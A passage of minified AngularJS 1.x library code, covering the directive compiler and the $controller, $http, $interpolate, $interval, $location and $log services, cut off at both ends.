h,d,m,g,y,$=-Number.MAX_VALUE,w=f.newScopeDirective,x=f.controllerDirectives,E=f.newIsolateScopeDirective,C=f.templateDirective,S=f.nonTlbTranscludeDirective,T=!1,k=!1,A=f.hasElementTranscludeDirective,O=i.$$element=c(r),M=s,_=o,P=0,D=e.length;P<D;P++){var j=(h=e[P]).$$start,R=h.$$end;if(j&&(O=Y(r,j,R)),m=n,$>h.priority)break;if((y=h.scope)&&(h.templateUrl||(I(y)?(ae("new/isolated scope",E||w,h,O),E=h):ae("new/isolated scope",E,h,O)),w=w||h),d=h.name,!h.templateUrl&&h.controller&&(y=h.controller,x=x||je(),ae("'"+d+"' controller",x[d],h,O),x[d]=h),(y=h.transclude)&&(T=!0,h.$$tlb||(ae("transclusion",S,h,O),S=h),"element"==y?(A=!0,$=h.priority,m=O,O=i.$$element=c(t.createComment(" "+d+": "+i[d]+" ")),r=O[0],le(a,ue(m),r),_=q(m,o,$,M&&M.name,{nonTlbTranscludeDirective:S})):(m=c(it(r)).contents(),O.empty(),_=q(m,o))),h.template)if(k=!0,ae("template",C,h,O),C=h,y=B(h.template)?h.template(O,i):h.template,y=L(y),h.replace){if(M=h,m=et(y)?[]:Jt(se(h.templateNamespace,J(y))),r=m[0],1!=m.length||r.nodeType!==Le)throw Ut("tplrt","Template for directive '{0}' must have exactly one root element. {1}",d,"");le(a,O,r);var H={$attr:{}},W=z(r,[],H),G=e.splice(P+1,e.length-(P+1));E&&K(W),e=e.concat(W).concat(G),ne(i,H),D=e.length}else O.html(y);if(h.templateUrl)k=!0,ae("template",C,h,O),C=h,h.replace&&(M=h),ee=re(e.splice(P,e.length-P),O,i,a,T&&_,u,l,{controllerDirectives:x,newScopeDirective:w!==h&&w,newIsolateScopeDirective:E,templateDirective:C,nonTlbTranscludeDirective:S}),D=e.length;else if(h.compile)try{B(g=h.compile(O,i,_))?Q(null,g,j,R):g&&Q(g.pre,g.post,j,R)}catch(e){v(e,me(O))}h.terminal&&(ee.terminal=!0,$=Math.max($,h.priority))}return ee.scope=w&&!0===w.scope,ee.transcludeOnThisElement=T,ee.templateOnThisElement=k,ee.transclude=_,f.hasElementTranscludeDirective=A,ee;function Q(e,t,n,r){e&&(n&&(e=X(e,n,r)),e.require=h.require,e.directiveName=d,(E===h||h.$$isolateScope)&&(e=fe(e,{isolateScope:!0})),u.push(e)),t&&(n&&(t=X(t,n,r)),t.require=h.require,t.directiveName=d,(E===h||h.$$isolateScope)&&(t=fe(t,{isolateScope:!0})),l.push(t))}function Z(e,t,n,r){var i;if(F(t)){var o=t.match(p),a=t.substring(o[0].length),s=o[1]||o[3],u="?"===o[2];if("^^"===s?n=n.parent():i=(i=r&&r[a])&&i.instance,!i){var c="$"+a+"Controller";i=s?n.inheritedData(c):n.data(c)}if(!i&&!u)throw Ut("ctreq","Controller '{0}', required by directive '{1}', can't be found!",a,e)}else if(V(t)){i=[];for(var l=0,f=t.length;l<f;l++)i[l]=Z(e,t[l],n,r)}return i||null}function ee(e,t,o,a,s,f){var h,d,p,m,v,g,y,$,S;if(r===o?(S=i,$=i.$$element):($=c(o),S=new N($,i)),E&&(v=t.$new(!0)),s&&(y=function(e,t,r){var i;U(e)||(r=t,t=e,e=n);A&&(i=g);r||(r=A?$.parent():$);return s(e,t,i,r,_)},y.$$boundTransclude=s),x&&(g=function(e,t,n,r,i,o){var a=je();for(var s in r){var u=r[s],c={$scope:u===E||u.$$isolateScope?i:o,$element:e,$attrs:t,$transclude:n},l=u.controller;"@"==l&&(l=t[u.name]);var f=b(l,c,!0,u.controllerAs);a[u.name]=f,A||e.data("$"+u.name+"Controller",f.instance)}return a}($,S,y,x,v,t)),E&&(q.$$addScopeInfo($,v,!0,!(C&&(C===E||C===E.$$originalDirective))),q.$$addScopeClass($,!0),v.$$isolateBindings=E.$$isolateBindings,de(t,S,v,v.$$isolateBindings,E,v)),g){var T,k,O=E||w;for(h in O&&g[O.name]&&(T=O.$$bindings.bindToController,(m=g[O.name])&&m.identifier&&T&&(k=m,f.$$destroyBindings=de(t,S,m.instance,T,O))),g){var M=(m=g[h])();M!==m.instance&&(m.instance=M,$.data("$"+h+"Controller",M),m===k&&(f.$$destroyBindings(),f.$$destroyBindings=de(t,S,M,T,O)))}}for(h=0,d=u.length;h<d;h++)he(p=u[h],p.isolateScope?v:t,$,S,p.require&&Z(p.directiveName,p.require,$,g),y);var _=t;for(E&&(E.template||null===E.templateUrl)&&(_=v),e&&e(_,o.childNodes,n,s),h=l.length-1;h>=0;h--)he(p=l[h],p.isolateScope?v:t,$,S,p.require&&Z(p.directiveName,p.require,$,g),y)}}function K(e){for(var t=0,n=e.length;t<n;t++)e[t]=O(e[t],{$$isolateScope:!0})}function Q(t,n,r,o,a,u,c){if(n===a)return null;var l=null;if(i.hasOwnProperty(n))for(var f,h=e.get(n+s),d=0,p=h.length;d<p;d++)try{f=h[d],(j(o)||o>f.priority)&&-1!=f.restrict.indexOf(r)&&(u&&(f=O(f,{$$start:u,$$end:c})),t.push(f),l=f)}catch(e){v(e)}return l}function Z(t){if(i.hasOwnProperty(t))for(var n=e.get(t+s),r=0,o=n.length;r<o;r++)if(n[r].multiElement)return!0;return!1}function ne(e,t){var n=t.$attr,r=e.$attr,i=e.$$element;w(e,(function(r,i){"$"!=i.charAt(0)&&(t[i]&&t[i]!==r&&(r+=("style"===i?";":" ")+t[i]),e.$set(i,r,!0,n[i]))})),w(t,(function(t,o){"class"==o?(A(i,t),e.class=(e.class?e.class+" ":"")+t):"style"==o?(i.attr("style",i.attr("style")+";"+t),e.style=(e.style?e.style+";":"")+t):"$"==o.charAt(0)||e.hasOwnProperty(o)||(e[o]=t,r[o]=n[o])}))}function re(e,t,n,r,i,o,a,s){var u,l,f=[],h=t[0],d=e.shift(),p=O(d,{templateUrl:null,transclude:null,replace:null,$$originalDirective:d}),m=B(d.templateUrl)?d.templateUrl(t,n):d.templateUrl,v=d.templateNamespace;return t.empty(),g(m).then((function(g){var y,$,b,x;if(g=L(g),d.replace){if(b=et(g)?[]:Jt(se(v,J(g))),y=b[0],1!=b.length||y.nodeType!==Le)throw Ut("tplrt","Template for directive '{0}' must have exactly one root element. {1}",d.name,m);$={$attr:{}},le(r,t,y);var E=z(y,[],$);I(d.scope)&&K(E),e=E.concat(e),ne(n,$)}else y=h,t.html(g);for(e.unshift(p),u=G(e,y,n,i,t,d,o,a,s),w(r,(function(e,n){e==y&&(r[n]=t[0])})),l=H(t[0].childNodes,i);f.length;){var C=f.shift(),S=f.shift(),T=f.shift(),k=f.shift(),N=t[0];if(!C.$$destroyed){if(S!==h){var O=S.className;s.hasElementTranscludeDirective&&d.replace||(N=it(y)),le(T,c(S),N),A(c(N),O)}x=u.transcludeOnThisElement?W(C,u.transclude,k):k,u(l,C,N,r,x,u)}}f=null})),function(e,t,n,r,i){var o=i;t.$$destroyed||(f?f.push(t,n,r,o):(u.transcludeOnThisElement&&(o=W(t,u.transclude,i)),u(l,t,n,r,o,u)))}}function oe(e,t){var n=t.priority-e.priority;return 0!==n?n:e.name!==t.name?e.name<t.name?-1:1:e.index-t.index}function ae(e,t,n,r){function i(e){return e?" (module: "+e+")":""}if(t)throw Ut("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",t.name,i(t.$$moduleName),n.name,i(n.$$moduleName),e,me(r))}function se(e,n){switch(e=o(e||"html")){case"svg":case"math":var r=t.createElement("div");return r.innerHTML="<"+e+">"+n+"</"+e+">",r.childNodes[0].childNodes;default:return n}}function ce(e,t,n,i,o){var a=function(e,t){if("srcdoc"==t)return C.HTML;var n=ee(e);return"xlinkHref"==t||"form"==n&&"action"==t||"img"!=n&&("src"==t||"ngSrc"==t)?C.RESOURCE_URL:void 0}(e,i);o=d[i]||o;var s=r(n,!0,a,o);if(s){if("multiple"===i&&"select"===ee(e))throw Ut("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",me(e));t.push({priority:100,compile:function(){return{pre:function(e,t,u){var c=u.$$observers||(u.$$observers=je());if(m.test(i))throw Ut("nodomevents","Interpolations for HTML DOM event attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");var l=u[i];l!==n&&(s=l&&r(l,!0,a,o),n=l),s&&(u[i]=s(e),(c[i]||(c[i]=[])).$$inter=!0,(u.$$observers&&u.$$observers[i].$$scope||e).$watch(s,(function(e,t){"class"===i&&e!=t?u.$updateClass(e,t):u.$set(i,e)})))}}}})}}function le(e,n,r){var i,o,a=n[0],s=n.length,u=a.parentNode;if(e)for(i=0,o=e.length;i<o;i++)if(e[i]==a){e[i++]=r;for(var f=i,h=f+s-1,d=e.length;f<d;f++,h++)h<d?e[f]=e[h]:delete e[f];e.length-=s-1,e.context===a&&(e.context=r);break}u&&u.replaceChild(r,a);var p=t.createDocumentFragment();p.appendChild(a),c.hasData(a)&&(c(r).data(c(a).data()),l?(Ne=!0,l.cleanData([a])):delete c.cache[a[c.expando]]);for(var m=1,v=n.length;m<v;m++){var g=n[m];c(g).remove(),p.appendChild(g),delete n[m]}n[0]=r,n.length=1}function fe(e,t){return k((function(){return e.apply(null,arguments)}),e,t)}function he(e,t,n,r,i,o){try{e(t,n,r,i,o)}catch(e){v(e,me(n))}}function de(e,t,n,i,o,s){var u;w(i,(function(i,s){var c,l,f,h,d=i.attrName,p=i.optional;switch(i.mode){case"@":p||a.call(t,d)||(n[s]=t[d]=void 0),t.$observe(d,(function(e){F(e)&&(n[s]=e)})),t.$$observers[d].$$scope=e,F(t[d])&&(n[s]=r(t[d])(e));break;case"=":if(!a.call(t,d)){if(p)break;t[d]=void 0}if(p&&!t[d])break;l=$(t[d]),h=l.literal?ie:function(e,t){return e===t||e!=e&&t!=t},f=l.assign||function(){throw c=n[s]=l(e),Ut("nonassign","Expression '{0}' used with directive '{1}' is non-assignable!",t[d],o.name)},c=n[s]=l(e);var m,v=function(t){return h(t,n[s])||(h(t,c)?f(e,t=n[s]):n[s]=t),c=t};v.$stateful=!0,m=i.collection?e.$watchCollection(t[d],v):e.$watch($(t[d],v),null,l.literal),(u=u||[]).push(m);break;case"&":if((l=t.hasOwnProperty(d)?$(t[d]):M)===M&&p)break;n[s]=function(t){return l(e,t)}}}));var c=u?function(){for(var e=0,t=u.length;e<t;++e)u[e]()}:M;return s&&c!==M?(s.$on("$destroy",c),M):c}}]}Yt.$inject=["$provide","$$sanitizeUriProvider"];var Xt=/^((?:x|data)[\:\-_])/i;function Gt(e){return Xe(e.replace(Xt,""))}function Kt(e,t){var n="",r=e.split(/\s+/),i=t.split(/\s+/);e:for(var o=0;o<r.length;o++){for(var a=r[o],s=0;s<i.length;s++)if(a==i[s])continue e;n+=(n.length>0?" ":"")+a}return n}function Jt(e){var t=(e=c(e)).length;if(t<=1)return e;for(;t--;){8===e[t].nodeType&&d.call(e,t,1)}return e}var Qt=r("$controller"),Zt=/^(\S+)(\s+as\s+(\w+))?$/;function en(){var e={},t=!1;this.register=function(t,n){_e(t,"controller"),I(t)?k(e,t):e[t]=n},this.allowGlobals=function(){t=!0},this.$get=["$injector","$window",function(i,o){return function(r,s,u,c){var l,f,h,d;if(u=!0===u,c&&F(c)&&(d=c),F(r)){if(!(f=r.match(Zt)))throw Qt("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",r);h=f[1],d=d||f[3],Me(r=e.hasOwnProperty(h)?e[h]:Pe(s.$scope,h,!0)||(t?Pe(o,h,!0):n),h,!0)}if(u){var p=(V(r)?r[r.length-1]:r).prototype;return l=Object.create(p||null),d&&a(s,d,l,h||r.name),k((function(){var e=i.invoke(r,l,s,h);return e!==l&&(I(e)||B(e))&&(l=e,d&&a(s,d,l,h||r.name)),l}),{instance:l,identifier:d})}return l=i.instantiate(r,s,h),d&&a(s,d,l,h||r.name),l};function a(e,t,n,i){if(!e||!I(e.$scope))throw r("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",i,t);e.$scope[t]=n}}]}function tn(){this.$get=["$window",function(e){return c(e.document)}]}function nn(){this.$get=["$log",function(e){return function(t,n){e.error.apply(e,arguments)}}]}var rn=function(){this.$get=["$document",function(e){return function(t){return t?!t.nodeType&&t instanceof c&&(t=t[0]):t=e[0].body,t.offsetWidth+1}}]},on="application/json",an={"Content-Type":on+";charset=utf-8"},sn=/^\[|^\{(?!\{)/,un={"[":/]$/,"{":/}$/},cn=/^\)\]\}',?\n/,ln=r("$http"),fn=function(e){return function(){throw ln("legacy","The method `{0}` on the promise returned from `$http` has been disabled.",e)}};function hn(e){return I(e)?H(e)?e.toISOString():fe(e):e}function dn(){this.$get=function(){return function(e){if(!e)return"";var t=[];return x(e,(function(e,n){null===e||j(e)||(V(e)?w(e,(function(e,r){t.push(be(n)+"="+be(hn(e)))})):t.push(be(n)+"="+be(hn(e))))})),t.join("&")}}}function pn(){this.$get=function(){return function(e){if(!e)return"";var t=[];return function e(n,r,i){if(null===n||j(n))return;V(n)?w(n,(function(t,n){e(t,r+"["+(I(t)?n:"")+"]")})):I(n)&&!H(n)?x(n,(function(t,n){e(t,r+(i?"":"[")+n+(i?"":"]"))})):t.push(be(r)+"="+be(hn(n)))}(e,"",!0),t.join("&")}}}function mn(e,t){if(F(e)){var n=e.replace(cn,"").trim();if(n){var r=t("Content-Type");(r&&0===r.indexOf(on)||(o=(i=n).match(sn))&&un[o[0]].test(i))&&(e=he(n))}}var i,o;return e}function vn(e){var t,n=je();function r(e,t){e&&(n[e]=n[e]?n[e]+", "+t:t)}return F(e)?w(e.split("\n"),(function(e){t=e.indexOf(":"),r(o(J(e.substr(0,t))),J(e.substr(t+1)))})):I(e)&&w(e,(function(e,t){r(o(t),J(e))})),n}function gn(e){var t;return function(n){if(t||(t=vn(e)),n){var r=t[o(n)];return void 0===r&&(r=null),r}return t}}function yn(e,t,n,r){return B(r)?r(e,t,n):(w(r,(function(r){e=r(e,t,n)})),e)}function $n(e){return 200<=e&&e<300}function bn(){var e=this.defaults={transformResponse:[mn],transformRequest:[function(e){return!I(e)||(t=e,"[object File]"===m.call(t))||function(e){return"[object Blob]"===m.call(e)}(e)||function(e){return"[object FormData]"===m.call(e)}(e)?e:fe(e);var t}],headers:{common:{Accept:"application/json, text/plain, */*"},post:re(an),put:re(an),patch:re(an)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},t=!1;this.useApplyAsync=function(e){return L(e)?(t=!!e,this):t};var i=!0;this.useLegacyPromiseExtensions=function(e){return L(e)?(i=!!e,this):i};var a=this.interceptors=[];this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(u,c,l,f,h,d){var p=l("$http");e.paramSerializer=F(e.paramSerializer)?d.get(e.paramSerializer):e.paramSerializer;var m=[];function v(a){if(!y.isObject(a))throw r("$http")("badreq","Http request configuration must be an object.  Received: {0}",a);var l=k({method:"get",transformRequest:e.transformRequest,transformResponse:e.transformResponse,paramSerializer:e.paramSerializer},a);l.headers=function(t){var n,r,i,a=e.headers,s=k({},t.headers);a=k({},a.common,a[o(t.method)]);e:for(n in a){for(i in r=o(n),s)if(o(i)===r)continue e;s[n]=a[n]}return function(e,t){var n,r={};return w(e,(function(e,i){B(e)?null!=(n=e(t))&&(r[i]=n):r[i]=e})),r}(s,re(t))}(a),l.method=s(l.method),l.paramSerializer=F(l.paramSerializer)?d.get(l.paramSerializer):l.paramSerializer;var g=[function(r){var i=r.headers,a=yn(r.data,gn(i),n,r.transformRequest);return j(a)&&w(i,(function(e,t){"content-type"===o(t)&&delete i[t]})),j(r.withCredentials)&&!j(e.withCredentials)&&(r.withCredentials=e.withCredentials),function(r,i){var o,a,s=h.defer(),l=s.promise,d=r.headers,m=function(e,t){t.length>0&&(e+=(-1==e.indexOf("?")?"?":"&")+t);return e}(r.url,r.paramSerializer(r.params));v.pendingRequests.push(r),l.then(w,w),!r.cache&&!e.cache||!1===r.cache||"GET"!==r.method&&"JSONP"!==r.method||(o=I(r.cache)?r.cache:I(e.cache)?e.cache:p);o&&(L(a=o.get(m))?X(a)?a.then(b,b):V(a)?$(a[1],a[0],re(a[2]),a[3]):$(a,200,{},"OK"):o.put(m,l));if(j(a)){var g=Lr(r.url)?c()[r.xsrfCookieName||e.xsrfCookieName]:n;g&&(d[r.xsrfHeaderName||e.xsrfHeaderName]=g),u(r.method,m,i,y,d,r.timeout,r.withCredentials,r.responseType)}return l;function y(e,n,r,i){function a(){$(n,e,r,i)}o&&($n(e)?o.put(m,[e,n,vn(r),i]):o.remove(m)),t?f.$applyAsync(a):(a(),f.$$phase||f.$apply())}function $(e,t,n,i){($n(t=t>=-1?t:0)?s.resolve:s.reject)({data:e,status:t,headers:gn(n),config:r,statusText:i})}function b(e){$(e.data,e.status,re(e.headers()),e.statusText)}function w(){var e=v.pendingRequests.indexOf(r);-1!==e&&v.pendingRequests.splice(e,1)}}(r,a).then(E,E)},n],$=h.when(l);for(w(m,(function(e){(e.request||e.requestError)&&g.unshift(e.request,e.requestError),(e.response||e.responseError)&&g.push(e.response,e.responseError)}));g.length;){var b=g.shift(),x=g.shift();$=$.then(b,x)}return i?($.success=function(e){return Me(e,"fn"),$.then((function(t){e(t.data,t.status,t.headers,l)})),$},$.error=function(e){return Me(e,"fn"),$.then(null,(function(t){e(t.data,t.status,t.headers,l)})),$}):($.success=fn("success"),$.error=fn("error")),$;function E(e){var t=k({},e);return e.data?t.data=yn(e.data,e.headers,e.status,l.transformResponse):t.data=e.data,$n(e.status)?t:h.reject(t)}}return w(a,(function(e){m.unshift(F(e)?d.get(e):d.invoke(e))})),v.pendingRequests=[],function(e){w(arguments,(function(e){v[e]=function(t,n){return v(k({},n||{},{method:e,url:t}))}}))}("get","delete","head","jsonp"),function(e){w(arguments,(function(e){v[e]=function(t,n,r){return v(k({},r||{},{method:e,url:t,data:n}))}}))}("post","put","patch"),v.defaults=e,v}]}function wn(){this.$get=function(){return function(){return new e.XMLHttpRequest}}}function xn(){this.$get=["$browser","$window","$document","$xhrFactory",function(e,t,n,r){return function(e,t,n,r,i){return function(i,s,u,c,l,f,h,d){if(e.$$incOutstandingRequestCount(),s=s||e.url(),"jsonp"==o(i)){var p="_"+(r.counter++).toString(36);r[p]=function(e){r[p].data=e,r[p].called=!0};var m=a(s.replace("JSON_CALLBACK","angular.callbacks."+p),p,(function(e,t){b(c,e,r[p].data,"",t),r[p]=M}))}else{var v=t(i,s);v.open(i,s,!0),w(l,(function(e,t){L(e)&&v.setRequestHeader(t,e)})),v.onload=function(){var e=v.statusText||"",t="response"in v?v.response:v.responseText,n=1223===v.status?204:v.status;0===n&&(n=t?200:"file"==jr(s).protocol?404:0),b(c,n,t,v.getAllResponseHeaders(),e)};var g=function(){b(c,-1,null,null,"")};if(v.onerror=g,v.onabort=g,h&&(v.withCredentials=!0),d)try{v.responseType=d}catch(e){if("json"!==d)throw e}v.send(j(u)?null:u)}if(f>0)var y=n($,f);else X(f)&&f.then($);function $(){m&&m(),v&&v.abort()}function b(t,r,i,o,a){L(y)&&n.cancel(y),m=v=null,t(r,i,o,a),e.$$completeOutstandingRequest(M)}};function a(e,t,n){var o=i.createElement("script"),a=null;return o.type="text/javascript",o.src=e,o.async=!0,a=function(e){Be(o,"load",a),Be(o,"error",a),i.body.removeChild(o),o=null;var s=-1,u="unknown";e&&("load"!==e.type||r[t].called||(e={type:"error"}),u=e.type,s="error"===e.type?404:200),n&&n(s,u)},Ve(o,"load",a),Ve(o,"error",a),i.body.appendChild(o),a}}(e,r,e.defer,t.angular.callbacks,n[0])}]}var En=y.$interpolateMinErr=r("$interpolate");function Cn(){var e="{{",t="}}";this.startSymbol=function(t){return t?(e=t,this):e},this.endSymbol=function(e){return e?(t=e,this):t},this.$get=["$parse","$exceptionHandler","$sce",function(n,r,i){var o=e.length,a=t.length,s=new RegExp(e.replace(/./g,c),"g"),u=new RegExp(t.replace(/./g,c),"g");function c(e){return"\\\\\\"+e}function l(n){return n.replace(s,e).replace(u,t)}function f(s,u,c,f){f=!!f;for(var h,d,p,m=0,v=[],g=[],y=s.length,$=[],b=[];m<y;){if(-1==(h=s.indexOf(e,m))||-1==(d=s.indexOf(t,h+o))){m!==y&&$.push(l(s.substring(m)));break}m!==h&&$.push(l(s.substring(m,h))),p=s.substring(h+o,d),v.push(p),g.push(n(p,E)),m=d+a,b.push($.length),$.push("")}if(c&&$.length>1&&En.throwNoconcat(s),!u||v.length){var w=function(e){for(var t=0,n=v.length;t<n;t++){if(f&&j(e[t]))return;$[b[t]]=e[t]}return $.join("")},x=function(e){return c?i.getTrusted(c,e):i.valueOf(e)};return k((function(e){var t=0,n=v.length,i=new Array(n);try{for(;t<n;t++)i[t]=g[t](e);return w(i)}catch(e){r(En.interr(s,e))}}),{exp:s,expressions:v,$$watchDelegate:function(e,t){var n;return e.$watchGroup(g,(function(r,i){var o=w(r);B(t)&&t.call(this,o,r!==i?n:o,e),n=o}))}})}function E(e){try{return e=x(e),f&&!L(e)?e:function(e){if(null==e)return"";switch(typeof e){case"string":break;case"number":e=""+e;break;default:e=fe(e)}return e}(e)}catch(e){r(En.interr(s,e))}}}return f.startSymbol=function(){return e},f.endSymbol=function(){return t},f}]}function Sn(){this.$get=["$rootScope","$window","$q","$$q",function(e,t,n,r){var i={};function o(o,a,s,u){var c=arguments.length>4,l=c?ue(arguments,4):[],f=t.setInterval,h=t.clearInterval,d=0,p=L(u)&&!u,m=(p?r:n).defer(),v=m.promise;return s=L(s)?s:0,v.then(null,null,c?function(){o.apply(null,l)}:o),v.$$intervalId=f((function(){m.notify(d++),s>0&&d>=s&&(m.resolve(d),h(v.$$intervalId),delete i[v.$$intervalId]),p||e.$apply()}),a),i[v.$$intervalId]=m,v}return o.cancel=function(e){return!(!e||!(e.$$intervalId in i))&&(i[e.$$intervalId].reject("canceled"),t.clearInterval(e.$$intervalId),delete i[e.$$intervalId],!0)},o}]}En.throwNoconcat=function(e){throw En("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",e)},En.interr=function(e,t){return En("interr","Can't interpolate: {0}\n{1}",e,t.toString())};var Tn=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,kn={http:80,https:443,ftp:21},Nn=r("$location");function An(e){for(var t=e.split("/"),n=t.length;n--;)t[n]=$e(t[n]);return t.join("/")}function On(e,t){var n=jr(e);t.$$protocol=n.protocol,t.$$host=n.hostname,t.$$port=A(n.port)||kn[n.protocol]||null}function Mn(e,t){var n="/"!==e.charAt(0);n&&(e="/"+e);var r=jr(e);t.$$path=decodeURIComponent(n&&"/"===r.pathname.charAt(0)?r.pathname.substring(1):r.pathname),t.$$search=ge(r.search),t.$$hash=decodeURIComponent(r.hash),t.$$path&&"/"!=t.$$path.charAt(0)&&(t.$$path="/"+t.$$path)}function _n(e,t){if(0===t.indexOf(e))return t.substr(e.length)}function Pn(e){var t=e.indexOf("#");return-1==t?e:e.substr(0,t)}function Dn(e){return e.replace(/(#.+)|#$/,"$1")}function jn(e,t,n){this.$$html5=!0,n=n||"",On(e,this),this.$$parse=function(e){var n=_n(t,e);if(!F(n))throw Nn("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',e,t);Mn(n,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var e=ye(this.$$search),n=this.$$hash?"#"+$e(this.$$hash):"";this.$$url=An(this.$$path)+(e?"?"+e:"")+n,this.$$absUrl=t+this.$$url.substr(1)},this.$$parseLinkUrl=function(r,i){return i&&"#"===i[0]?(this.hash(i.slice(1)),!0):(L(o=_n(e,r))?(a=o,s=L(o=_n(n,o))?t+(_n("/",o)||o):e+a):L(o=_n(t,r))?s=t+o:t==r+"/"&&(s=t),s&&this.$$parse(s),!!s);var o,a,s}}function Ln(e,t,n){On(e,this),this.$$parse=function(r){var i,o=_n(e,r)||_n(t,r);j(o)||"#"!==o.charAt(0)?this.$$html5?i=o:(i="",j(o)&&(e=r,this.replace())):j(i=_n(n,o))&&(i=o),Mn(i,this),this.$$path=function(e,t,n){var r,i=/^\/[A-Z]:(\/.*)/;0===t.indexOf(n)&&(t=t.replace(n,""));if(i.exec(t))return e;return(r=i.exec(e))?r[1]:e}(this.$$path,i,e),this.$$compose()},this.$$compose=function(){var t=ye(this.$$search),r=this.$$hash?"#"+$e(this.$$hash):"";this.$$url=An(this.$$path)+(t?"?"+t:"")+r,this.$$absUrl=e+(this.$$url?n+this.$$url:"")},this.$$parseLinkUrl=function(t,n){return Pn(e)==Pn(t)&&(this.$$parse(t),!0)}}function In(e,t,n){this.$$html5=!0,Ln.apply(this,arguments),this.$$parseLinkUrl=function(r,i){return i&&"#"===i[0]?(this.hash(i.slice(1)),!0):(e==Pn(r)?o=r:(a=_n(t,r))?o=e+n+a:t===r+"/"&&(o=t),o&&this.$$parse(o),!!o);var o,a},this.$$compose=function(){var t=ye(this.$$search),r=this.$$hash?"#"+$e(this.$$hash):"";this.$$url=An(this.$$path)+(t?"?"+t:"")+r,this.$$absUrl=e+n+this.$$url}}var Rn={$$html5:!1,$$replace:!1,absUrl:Fn("$$absUrl"),url:function(e){if(j(e))return this.$$url;var t=Tn.exec(e);return(t[1]||""===e)&&this.path(decodeURIComponent(t[1])),(t[2]||t[1]||""===e)&&this.search(t[3]||""),this.hash(t[5]||""),this},protocol:Fn("$$protocol"),host:Fn("$$host"),port:Fn("$$port"),path:qn("$$path",(function(e){return"/"==(e=null!==e?e.toString():"").charAt(0)?e:"/"+e})),search:function(e,t){switch(arguments.length){case 0:return this.$$search;case 1:if(F(e)||q(e))e=e.toString(),this.$$search=ge(e);else{if(!I(e))throw Nn("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");w(e=ne(e,{}),(function(t,n){null==t&&delete e[n]})),this.$$search=e}break;default:j(t)||null===t?delete this.$$search[e]:this.$$search[e]=t}return this.$$compose(),this},hash:qn("$$hash",(function(e){return null!==e?e.toString():""})),replace:function(){return this.$$replace=!0,this}};function Fn(e){return function(){return this[e]}}function qn(e,t){return function(n){return j(n)?this[e]:(this[e]=t(n),this.$$compose(),this)}}function Hn(){var e="",t={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(t){return L(t)?(e=t,this):e},this.html5Mode=function(e){return Y(e)?(t.enabled=e,this):I(e)?(Y(e.enabled)&&(t.enabled=e.enabled),Y(e.requireBase)&&(t.requireBase=e.requireBase),Y(e.rewriteLinks)&&(t.rewriteLinks=e.rewriteLinks),this):t},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(n,r,i,o,a){var s,u,l,f,h=r.baseHref(),d=r.url();if(t.enabled){if(!h&&t.requireBase)throw Nn("nobase","$location in HTML5 mode requires a <base> tag to be present!");l=(f=d).substring(0,f.indexOf("/",f.indexOf("//")+2))+(h||"/"),u=i.history?jn:In}else l=Pn(d),u=Ln;var p=function(e){return e.substr(0,Pn(e).lastIndexOf("/")+1)}(l);(s=new u(l,p,"#"+e)).$$parseLinkUrl(d,d),s.$$state=r.state();var m=/^\s*(javascript|mailto):/i;function v(e,t,n){var i=s.url(),o=s.$$state;try{r.url(e,t,n),s.$$state=r.state()}catch(e){throw s.url(i),s.$$state=o,e}}o.on("click",(function(e){if(t.rewriteLinks&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey&&2!=e.which&&2!=e.button){for(var i=c(e.target);"a"!==ee(i[0]);)if(i[0]===o[0]||!(i=i.parent())[0])return;var u=i.prop("href"),l=i.attr("href")||i.attr("xlink:href");I(u)&&"[object SVGAnimatedString]"===u.toString()&&(u=jr(u.animVal).href),m.test(u)||!u||i.attr("target")||e.isDefaultPrevented()||s.$$parseLinkUrl(u,l)&&(e.preventDefault(),s.absUrl()!=r.url()&&(n.$apply(),a.angular["ff-684208-preventDefault"]=!0))}})),Dn(s.absUrl())!=Dn(d)&&r.url(s.absUrl(),!0);var g=!0;return r.onUrlChange((function(e,t){j(_n(p,e))?a.location.href=e:(n.$evalAsync((function(){var r,i=s.absUrl(),o=s.$$state;s.$$parse(e),s.$$state=t,r=n.$broadcast("$locationChangeStart",e,i,t,o).defaultPrevented,s.absUrl()===e&&(r?(s.$$parse(i),s.$$state=o,v(i,!1,o)):(g=!1,y(i,o)))})),n.$$phase||n.$digest())})),n.$watch((function(){var e=Dn(r.url()),t=Dn(s.absUrl()),o=r.state(),a=s.$$replace,u=e!==t||s.$$html5&&i.history&&o!==s.$$state;(g||u)&&(g=!1,n.$evalAsync((function(){var t=s.absUrl(),r=n.$broadcast("$locationChangeStart",t,e,s.$$state,o).defaultPrevented;s.absUrl()===t&&(r?(s.$$parse(e),s.$$state=o):(u&&v(t,a,o===s.$$state?null:s.$$state),y(e,o)))}))),s.$$replace=!1})),s;function y(e,t){n.$broadcast("$locationChangeSuccess",s.absUrl(),e,s.$$state,t)}}]}function Vn(){var e=!0,t=this;this.debugEnabled=function(t){return L(t)?(e=t,this):e},this.$get=["$window",function(n){return{log:i("log"),info:i("info"),warn:i("warn"),error:i("error"),debug:(r=i("debug"),function(){e&&r.apply(t,arguments)})};var r;function i(e){var t=n.console||{},r=t[e]||t.log||M,i=!1;try{i=!!r.apply}catch(e){}return i?function(){var e=[];return w(arguments,(function(t){e.push(function(e){return e instanceof Error&&(e.stack?e=e.message&&-1===e.stack.indexOf(e.message)?"Error: "+e.message+"\n"+e.stack:e.stack:e.sourceURL&&(e=e.message+"\n"+e.sourceURL+":"+e.line)),e}(t))})),r.apply(t,e)}:function(e,t){r(e,null==t?"":t)}}}]}w([In,Ln,jn],(function(e){e.prototype=Object.create(Rn),e.prototype.state=function(t){if(!arguments.length)return 